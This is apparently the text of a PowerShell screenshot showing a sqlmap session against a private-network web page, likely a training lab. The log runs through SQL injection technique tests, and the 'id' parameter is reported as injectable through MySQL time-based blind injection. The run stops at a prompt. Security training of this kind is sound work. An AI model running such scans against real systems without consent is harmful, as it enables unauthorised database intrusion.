 Select Windows PowerShell
PS C:\Users\visha\sqlmapproject-sqlmap-b719b96> python .\sqlmap.py --url="http://192.168.1.59/?page=searchimg&id=1&Su
bmit=Submit#" --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7.25#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:00:03 /2020-08-04/
[14:00:03] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('I_am_admin=68934a3e945...eb05902327'). Do you wa
nt to use those [Y/n] y
[14:02:32] [INFO] testing if the target URL content is stable
[14:02:32] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:02:32] [INFO] target URL content is stable
[14:02:32] [INFO] testing if GET parameter 'page' is dynamic
[14:02:32] [INFO] GET parameter 'page' appears to be dynamic
[14:02:32] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[14:02:32] [INFO] testing for SQL injection on GET parameter 'page'
[14:02:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:02:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:02:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:02:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:02:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:02:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:02:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:02:33] [INFO] testing 'Generic inline queries'
[14:02:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:02:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:02:33] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:02:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:02:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:02:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:02:33] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. D
o you want to reduce the number of requests? [Y/n] y
[14:02:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:02:36] [WARNING] GET parameter 'page' does not seem to be injectable
[14:02:36] [INFO] testing if GET parameter 'id' is dynamic
[14:02:36] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:02:36] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:02:36] [INFO] testing for SQL injection on GET parameter 'id'
[14:02:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:02:36] [WARNING] reflective value(s) found and filtering out
[14:02:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:02:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:02:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:02:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:02:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:02:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[14:02:36] [INFO] testing 'Generic inline queries'
[14:02:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:02:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:02:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:02:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:02:47] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n